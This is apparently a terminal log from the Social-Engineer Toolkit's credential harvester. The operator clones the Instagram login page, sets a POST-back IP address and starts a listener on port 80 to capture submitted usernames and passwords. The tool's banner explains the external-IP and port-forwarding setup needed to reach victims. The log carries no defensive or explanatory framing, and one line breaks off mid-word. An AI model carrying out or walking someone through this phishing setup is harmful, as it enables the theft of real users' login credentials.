 --- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.18.84]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.instagram.com
[*] Cloning the website: http://www.instagram.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, thi
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: